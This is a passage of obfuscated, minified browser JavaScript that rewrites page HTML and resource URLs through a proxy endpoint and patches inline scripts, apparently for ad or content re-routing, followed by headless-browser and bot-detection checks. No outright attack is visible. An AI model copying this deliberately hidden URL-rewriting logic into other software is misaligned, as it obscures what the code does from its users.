g=l[r(1659)]>=3&&r(3389)===l[l[r(1659)]-3][r(1193)];if(r(536)===t[r(1494)])t[r(1193)]=o(t[r(1193)]);else if(r(1121)===t[r(1494)])t[r(1193)]=o(t[r(1193)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&t[r(1193)][r(1193)][r(1431)](r(1523)))t[r(1193)][r(1193)]=a(t[r(1193)][r(1193)]);else if(r(1051)!==t[r(1494)]||r(927)!==t[r(1193)][r(1494)]||"id"!==t[r(1193)][r(1193)]&&r(3392)!==t[r(1193)][r(1193)]&&r(620)!==t[r(1193)][r(1193)]||r(2163)!==(null===(i=t[r(1422)])||void 0===i?void 0:i[r(1494)]))if(r(1051)!==t[r(1494)]||r(927)!==t[r(1193)][r(1494)]||r(797)!==t[r(1193)][r(1193)]&&r(1794)!==t[r(1193)][r(1193)]||r(2163)!==(null===(u=t[r(1422)])||void 0===u?void 0:u[r(1494)]))if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(1090)===t[r(1193)][r(1193)]&&r(2163)===(null===(d=t[r(1422)])||void 0===d?void 0:d[r(1494)])&&(t[r(1422)][r(1422)][r(742)](r(797))||t[r(1422)][r(1422)][r(742)](r(1794)))){if(r(1949)===e[r(454)]){const e=ru(t[r(1422)][r(1422)]);e!==t[r(1422)][r(1422)]&&(t[r(1422)][r(1422)]=t[r(1422)][r(1422)]+", "+e)}else if(r(1385)===e[r(454)]){const e=(b=t[r(1422)][r(1422)])[r(742)](r(797))||b[r(742)](r(1794))?b=(b=(b=(b=b[r(1370)](/(^width\s*:)   /g,"$1"))[r(1370)](/([^-]width\s*:)   /g,"$1"))[r(1370)](/(^height\s*:)   /g,"$1"))[r(1370)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1422)][r(1422)]&&(t[r(1422)][r(1422)]=e)}}else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(1006)===t[r(1193)][r(1193)]&&r(2163)===(null===(h=t[r(1422)])||void 0===h?void 0:h[r(1494)]))r(1949)===e[r(454)]?t[r(1422)][r(1422)]=mu(t[r(2083)],t[r(1422)][r(1422)],o):t[r(1422)][r(1422)]=o(t[r(1422)][r(1422)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&"id"===t[r(1193)][r(1193)]&&r(927)===(null===(m=t[r(1422)])||void 0===m?void 0:m[r(1494)]))r(1949)===e[r(454)]?t[r(1422)][r(1193)]=mu(t[r(2083)],t[r(1422)][r(1193)],o):t[r(1422)][r(1193)]=o(t[r(1422)][r(1193)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(3048)===t[r(1193)][r(1193)]&&r(927)===(null===(p=t[r(1422)])||void 0===p?void 0:p[r(1494)]))e[r(454)],t[r(1193)][r(1193)]=o(t[r(1193)][r(1193)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(2873)===t[r(1193)][r(1193)]&&r(2163)===(null===(f=t[r(1422)])||void 0===f?void 0:f[r(1494)]))r(1949)===e[r(454)]?t[r(1422)][r(1422)]=mu(t[r(2083)],t[r(1422)][r(1422)],o):t[r(1422)][r(1422)]=o(t[r(1422)][r(1422)]);else if(g&&r(2163)===t[r(1494)])t[r(1422)]=s(t[r(1422)],ht.MN[r(2126)]);else if(r(464)===t[r(1494)])t[r(1422)]=s(t[r(1422)],g?ht.MN[r(2126)]:ht.MN[r(464)]);else if(r(2422)===t[r(1494)])t[r(1225)][r(402)][r(2074)]((t=>{const n=r;n(400)===t[n(1494)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2903)](t[n(1422)])&&(t[n(1422)]=pu({...e,stylesheet:t[n(1422)],context:n(756)}))}));else if(r(400)===t[r(1494)]&&t[r(1422)][r(2079)]()[r(1431)](r(1634))&&t[r(1422)][r(2079)]()[r(1485)](")")){const e=t[r(1422)][r(2079)]()[r(649)](4,-1)[r(2079)](),n=e[r(1243)](/^'(.*)'$/),i=e[r(1243)](/^"(.*)"$/);let o="";o=n?"'"[r(2008)](s(n[1],ht.MN[r(464)]),"'"):i?'"'[r(2008)](s(i[1],ht.MN[r(464)]),'"'):s(e,ht.MN[r(464)]),t[r(1422)]=t[r(1422)][r(1370)](e,o)}else r(801)===t[r(1494)]&&(t[r(1193)]=c(t[r(1193)]));else r(1949)===e[r(454)]?t[r(1422)][r(1422)]=r(3358)+t[r(1422)][r(1422)]:t[r(1422)][r(1422)]=t[r(1422)][r(1422)][r(1431)](r(3358))?t[r(1422)][r(1422)][r(649)](3):t[r(1422)][r(1422)];else r(1949)===e[r(454)]?t[r(1422)][r(1422)]=mu(t[r(2083)],t[r(1422)][r(1422)],o):t[r(1422)][r(1422)]=o(t[r(1422)][r(1422)]);var b},leave(t){l[n(1771)]()}}),Xl(u)}z(6411);const fu=[],gu={};var bu=z(5879);const wu=e=>zt.A[t(559)]()[t(3064)][t(2965)](e,/[A-Z]/g,(e=>"-"[t(2008)](e[t(1665)]())));var vu=z(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2016)](),!s[n(742)]("<"))return s;s[n(742)](n(1295))&&(s=zt.A[n(559)](i)[n(3064)][n(2965)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1886)]),h=zt.A[n(559)](i)[n(3228)][n(2965)](d,s,n(1722)),m=h[n(2956)](n(743)),p=(null==m?void 0:m[n(2470)](n(1068)))||a||zt.A[n(559)](i)[n(3077)][n(559)][n(2506)](i[n(2520)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:p,idFilter:c,urlFilter:l,attributeFilter:u});const f=zt.A[n(559)]()[n(3056)][n(2965)](h,n(1820));f&&f[n(1828)](),zt.A[n(559)](i)[n(353)][n(2965)](h,n(2398))[n(2074)]((t=>{!function(t,e){const n=a1x;if(fu[n(742)](e))return;const r=t[n(583)][n(3253)](t,e);if(r){if(!r[n(341)])return;if(r[n(559)]||r[n(1346)])return}try{if(e[n(1243)](/^\d+$/))return;gu[e]=t[e],t[n(583)][n(632)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=zt.A[r(559)](t)[r(3056)][r(2965)](t[r(2520)],r(1613)[r(2008)](n,'"]'));if(i)return i[r(2423)];const o=zt.A[r(559)](t)[r(353)][r(2965)](t[r(2520)],"#"+n);if(1===o[r(1659)])return o[0];if(o[r(1659)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(572)](n(2796),t[n(2016)]())}fu[n(3071)](e)}(i,t.id)}));let g="";return s[n(742)](n(1647))?g=h[n(1373)][n(3266)]:s[n(742)](n(2738))&&s[n(742)](n(356))?g=h[n(1395)][n(3266)]+h[n(3197)][n(3266)]:s[n(742)](n(2738))&&!s[n(742)](n(2896))?g=h[n(1395)][n(3266)]:s[n(742)](n(356))?(zt.A[n(559)]()[n(1204)][n(559)][n(2965)](h[n(1395)])&&(g+=h[n(1395)][n(3266)]),g+=h[n(3197)][n(3266)]):g=zt.A[n(559)]()[n(1204)][n(559)][n(2965)](h[n(1395)])+zt.A[n(559)]()[n(1204)][n(559)][n(2965)](h[n(3197)]),n(2656)===(null===(r=h[n(2758)])||void 0===r?void 0:r[n(1193)])&&(g=n(625)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1259)][n(433)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1259)][e(1082)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(742)](e(397)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1837)][e(1665)]();if(e(2517)===h||e(458)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1404));n&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1404),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1x,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(568)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2079)]();if(t[e(742)](" ")){const r=t[e(3156)](" ");n[e(3071)]({url:r[0],size:r[1]})}else n[e(3071)]({url:t})}return n}(i)[n(417)]((t=>{const e=n;let i;return i=l&&!l(t[e(1336)])?t[e(1336)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1336)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(778)]?""[e(2008)](i," ")[e(2008)](t[e(778)]):i}))[n(998)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(372)],baseUrl:o,urlFilter:c}));const a=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2631));a&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(2631),function(t,n,r){const i=e;return n?n[i(3156)](" ")[i(417)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(464)],baseUrl:r,endpoint:rt.A[i(372)],key:(0,vu.x)()})))[i(998)](" "):n}(r,a,o))}else if(e(2521)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));if(t)d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1359)],baseUrl:o,endpoint:rt.A[e(372)]}));else{let t=zt.A[e(559)](s)[e(1204)][e(559)][e(2965)](i);t&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,/\bwindow\.location\b/g,e(2233)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),t[e(742)](e(347))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1524)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1246)in r)||e(2117)!==r[e(1246)]||(t[e(742)](e(1147))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(1147),e(1375)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),t[e(742)](e(3205))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(3205),e(1848)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),t[e(742)](e(3320))&&t[e(742)](e(1025))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(3320),e(2045)),t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(2486),e(917)),t[e(742)](e(1462))?t+=e(2865):t+=e(2135),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)))}}else if(e(1421)===h){var m;const t=null===(m=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3128)))||void 0===m?void 0:m[e(1665)](),n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1068)),a=zt.A[e(559)](s)[e(915)][e(2965)](i,"as");if(n&&d(n)){const c=e(756)===t||e(3139)===t&&e(1090)===a?ht.MN[e(2126)]:e(3139)===t&&e(2521)===a?ht.MN[e(1359)]:ht.MN[e(464)];zt.A[e(559)](s)[e(952)][e(2965)](i,e(1068),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(372)]}))}}else if(e(2435)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));if(t&&t[e(1431)](e(3366))){const n=ku(t,r,s);zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),n)}else t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2930)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3002));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(372)]+e(3094),kind:ht.MN[e(1359)],baseUrl:o,endpoint:rt.A[e(372)]});n[e(742)](t)?zt.A[e(559)](s)[e(952)][e(2965)](i,e(3002),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):zt.A[e(559)](s)[e(952)][e(2965)](i,e(3002),e(343)[e(2008)](bu.K,e(2996))[e(2008)](t,e(2293))[e(2008)]((0,vu.x)().id,e(1076))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1068));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1068),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2211)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1116));e(2363)==typeof n&&n[e(742)](e(1868))&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1116),e(1111)[e(2008)](btoa(n),e(1110)));const a=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2610));e(2363)!=typeof a||(0,ht.Gy)(r)||(zt.A[e(559)](s)[e(350)][e(2965)](i,e(2610)),zt.A[e(559)](s)[e(952)][e(2965)](i,e(1523)+(0,nu.md)(e(2610)),a))}else if(e(3092)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1797));n&&d(n)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1797),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}))}else if(e(2769)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}))}else if(e(1875)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3212)),n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2108));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(3212),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(495)===n?ht.MN[e(2211)]:ht.MN[e(2930)],baseUrl:o,endpoint:rt.A[e(372)]})),n&&![e(495),e(606),e(3238),e(541)][e(742)](n)&&u(n)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(2108),(0,nu.md)(n))}else if(e(947)===h||"g"===h){const t=[e(2207),e(2943),e(1921),e(2591),e(857),e(2594),e(2995),e(2793)];for(const n of t){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});zt.A[e(559)](s)[e(952)][e(2965)](i,n,u)}}const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2286));if(n&&e(2363)==typeof n)if(n[e(1431)]("#")&&u(n[e(649)](1)))zt.A[e(559)](s)[e(952)][e(2965)](i,e(2286),"#"+(0,nu.md)(n[e(649)](1)));else{const t=new URL(n,o);d(t[e(1068)])&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(2286),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],endpoint:rt.A[e(372)],baseUrl:o}))}}else if(e(3214)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(620));if(t&&e(2363)==typeof t&&u(t)){const n=(0,nu.md)(t);zt.A[e(559)](s)[e(952)][e(2965)](i,e(620),n)}}else if(e(1090)===h){if(e(1715)===i[e(2470)](e(485))&&!(0,ht.Gy)(r)){let t=zt.A[e(559)](s)[e(872)][e(559)][e(2965)](i);t&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),zt.A[e(559)](s)[e(872)][e(1346)][e(2965)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1090)!==o[n(1837)][n(1665)]())return;const u=zt.A[n(559)](r)[n(872)][n(559)][n(2965)](o);u&&zt.A[n(559)](r)[n(872)][n(1346)][n(2965)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const p=zt.A[e(559)](s)[e(362)][e(559)][e(2965)](i);for(const t of Array[e(3161)](p))u(t)&&p[e(1370)](t,(0,nu.md)(t));const f=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1077));f&&u(f)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1077),(0,nu.zp)(f));const g=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3392));g&&u(g)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(3392),(0,nu.md)(g));const b=zt.A[e(559)](s)[e(961)][e(559)][e(2965)](i);b&&u(b)&&zt.A[e(559)](s)[e(961)][e(1346)][e(2965)](i,(0,nu.md)(b));const w=zt.A[e(559)](s)[e(915)][e(2965)](i,e(797));i instanceof s[e(2462)]&&w&&e(2363)==typeof w&&w[e(1659)]>0&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(797),e(3358)+w);const v=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1794));i instanceof s[e(2462)]&&v&&e(2363)==typeof v&&v[e(1659)]>0&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1794),e(3358)+v);const y=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1090));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(372)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(1949),context:n(3102),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(1485)](";")&&!d[n(1485)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));zt.A[e(559)](s)[e(952)][e(2965)](i,e(1090),t)}const x=[e(348),e(3256)];for(const t of x){if(!u(t))continue;const n=zt.A[e(559)](s)[e(915)][e(2965)](i,t);n&&(zt.A[e(559)](s)[e(350)][e(2965)](i,t),zt.A[e(559)](s)[e(952)][e(2965)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2462)]){const t=zt.A[e(559)](s)[e(1046)][e(559)][e(2965)](i),n=Object[e(2243)](t);for(const r of n){const n=wu(r);k=e(1523)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(876)])for(let t=0;t<i[e(643)][e(755)][e(1659)];t++)xu({_window:s,protectUrlContext:r,node:i[e(643)][e(755)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(755)][n(2074)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1659)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1431)](r(3366)))return e;const o=decodeURIComponent(e[r(649)](15));if(!o[r(742)](rt.A[r(372)])){const t=r(343)[r(2008)](bu.K,r(2996))[r(2008)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(372)]+r(3094),kind:ht.MN[r(1359)],baseUrl:zt.A[r(559)](i)[r(3077)][r(559)][r(2506)](i[r(2520)]),endpoint:rt.A[r(372)]}),r(2293))[r(2008)]((0,vu.x)().id,r(1076))+yu({_window:i,protectUrlContext:n,html:o});return r(3366)+encodeURIComponent(t)}return e};var Au=z(7499),zu=z(8125),_u=z(3268);const Su=class{static[t(3024)](){const e=t;var n,r;let i=arguments[e(1659)]>0&&void 0!==arguments[0]?arguments[0]:e(1114),o=!(arguments[e(1659)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2288)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2671)+(0,_u.t)(i+"_"+a),d=e(2671)+(0,_u.t)(i+"_"+c),h=e(2671)+(0,_u.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=z(2997),Tu=z(4087),Nu=z(8542),Lu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(1819)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2857)]=e}||function(t,e){const n=r;for(var i in e)Object[n(3325)][n(848)][n(2965)](e,i)&&(t[i]=e[i])})(e,n)};function Bu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1x;function a(t){const e=a1x;try{l(r[e(2202)](t))}catch(t){o(t)}}function c(t){const e=a1x;try{l(r[e(744)](t))}catch(t){o(t)}}function l(t){const e=a1x;var r;t[e(408)]?i(t[e(1422)]):(r=t[e(1422)],r instanceof n?r:new n((function(t){t(r)})))[e(3052)](a,c)}l((r=r[s(2506)](t,e||[]))[s(2202)]())}))}function Iu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1465)==typeof Symbol&&(a[Symbol[r(1681)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1x;if(i)throw new TypeError(r(2200));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2358)]:t[0]?o[r(744)]||((s=o[r(2358)])&&s[r(2965)](o),0):o[r(2202)])&&!(s=s[r(2965)](o,t[1]))[r(408)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1422)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3214)]++,{value:t[1],done:!1};case 5:c[r(3214)]++,o=t[1],t=[0];continue;case 7:t=c[r(1577)][r(1771)](),c[r(3180)][r(1771)]();continue;default:if(!((s=(s=c[r(3180)])[r(1659)]>0&&s[s[r(1659)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3214)]=t[1];break}if(6===t[0]&&c[r(3214)]<s[1]){c[r(3214)]=s[1],s=t;break}if(s&&c[r(3214)]<s[2]){c[r(3214)]=s[2],c[r(1577)][r(3071)](t);break}s[2]&&c[r(1577)][r(1771)](),c[r(3180)][r(1771)]();continue}t=n[r(2965)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(1659)])for(var o,s=0,a=n[i(1659)];s<a;s++)!o&&s in n||(o||(o=Array[i(3325)][i(649)][i(2965)](n,0,s)),o[s]=n[s]);return e[i(2008)](o||Array[i(3325)][i(649)][i(2965)](n))}Object[t(1130)],Object[t(1130)],t(1465)==typeof SuppressedError&&SuppressedError;var Ou=t(1763),Uu=t(1050),Wu=t(1964),Du=t(1079),Fu=t(2231),Ru=t(3375),Pu=function(t){function e(n,r){const i=a1x;var o=t[i(2965)](this,r)||this;return o[i(1154)]=n,o[i(1193)]=i(3112),Object[i(1819)](o,e[i(3325)]),o}return function(t,e){const n=a1x;if(n(1465)!=typeof e&&null!==e)throw new TypeError(n(3164)+String(e)+n(3222));function r(){this[n(3134)]=t}Cu(t,e),t[n(3325)]=null===e?Object[n(1130)](e):(r[n(3325)]=e[n(3325)],new r)}(e,t),e}(Error);function Hu(t){return Bu(this,void 0,void 0,(function(){var e,n,r=this;return Iu(this,(function(i){const o=a1x;switch(i[o(3214)]){case 0:return e={},n=Object[o(2243)](t),[4,Promise[o(951)](n[o(417)]((function(n){return Bu(r,void 0,void 0,(function(){var r,i,o,s,a;return Iu(this,(function(c){const l=a1x;switch(c[l(3214)]){case 0:r=t[n],c[l(3214)]=1;case 1:return c[l(3180)][l(3071)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1422)]=c[l(2722)](),a[l(1154)]=0,a),[3,4];case 3:return s=c[l(2722)](),e[n]=s instanceof Pu?{state:s[l(1154)],error:""[l(2008)](s[l(1193)],": ")[l(2008)](s[l(1021)])}:{state:-3,error:s instanceof Error?""[l(2008)](s[l(1193)],": ")[l(2008)](s[l(1021)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2722)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(1e3)](n)}function Vu(e,n){return-1!==e[t(1e3)](n)}function Xu(e){return Object[t(2043)](e)}function Zu(e){const n=t;for(var r=[],i=1;i<arguments[n(1659)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2363)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2367)in t)return t[n(2367)](e);for(var i=0;i<t[n(1659)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2903)](e)})))return{value:!0}},s=0,a=r;s<a[n(1659)];s++){var c=o(a[s]);if(n(2327)==typeof c)return c[n(1422)]}return!1}function Ju(e){return e[t(789)]((function(t,e){return t+(e?1:0)}),0)}var Qu={detectAppVersion:function(e){const n=t;var r=e[n(967)];return 0===r[n(1154)]&&(/headless/i[n(2903)](r[n(1422)])?Fu:/electron/i[n(2903)](r[n(1422)])?Ou:/slimerjs/i[n(2903)](r[n(1422)])?Du:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(364)];return 0===r[n(1154)]&&(Zu(r[n(1422)],n(1964),n(2035),n(2141))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2637)];return 0===r[n(1154)]&&(/PhantomJS/i[n(2903)](r[n(1422)])?Uu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(870)],i=e[n(1138)],o=e[n(2666)];if(0===r[n(1154)]&&0===i[n(1154)]&&0===o[n(1154)]){var s=r[n(1422)];return n(3375)!==o[n(1422)]&&(37===s&&!qu([n(603),n(2315)],o[n(1422)])||39===s&&!qu([n(418)],i[n(1422)])||33===s&&!qu([n(1689)],o[n(1422)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2712)][n(1154)])return Uu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2436)];if(0===r[n(1154)]&&0===r[n(1422)][n(1659)])return Fu},detectNotificationPermissions:function(e){const n=t;var r=e[n(1153)],i=e[n(1138)];return 0===i[n(1154)]&&n(2977)===i[n(1422)]&&(0===r[n(1154)]&&r[n(1422)]?Fu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3340)];if(0===r[n(1154)]&&!r[n(1422)])return Fu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(709)],i=e[n(1053)],o=e[n(1138)],s=e[n(2666)];if(0===r[n(1154)]&&0===i[n(1154)]&&0===o[n(1154)]&&0===s[n(1154)]&&n(2977)===o[n(1422)]&&!i[n(1422)]&&n(1689)===s[n(1422)])return 0===r[n(1422)]?Fu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2780)];return 0===i[n(1154)]&&(n(2633)===i[n(1422)][n(1494)]||null!=(null===(r=i[n(1422)][n(937)])||void 0===r?void 0:r[n(1763)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1734)];return 0===r[n(1154)]&&(/PhantomJS/i[n(2903)](r[n(1422)])?Uu:/Headless/i[n(2903)](r[n(1422)])?Fu:/Electron/i[n(2903)](r[n(1422)])?Ou:/slimerjs/i[n(2903)](r[n(1422)])?Du:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3344)];if(0===r[n(1154)]&&r[n(1422)])return Fu},detectWebGL:function(e){const n=t;var r=e[n(794)];if(0===r[n(1154)]){var i=r[n(1422)],o=i[n(1582)],s=i[n(2633)];if(n(880)==o&&n(1724)==s)return Fu}},detectWindowExternal:function(e){const n=t;var r=e[n(1426)];return 0===r[n(1154)]&&(/Sequentum/i[n(2903)](r[n(1422)])?n(2512):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(484)],i=e[n(1687)];if(0!==r[n(1154)]||0!==i[n(1154)])return!1;var o=r[n(1422)],s=o[n(2250)],a=o[n(2203)];return i[n(1422)]&&0===s&&0===a?Fu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2672)];if(0===r[n(1154)]&&!r[n(1422)])return Ru},detectProductSub:function(e){const n=t;var r=e[n(1565)],i=e[n(1138)];return 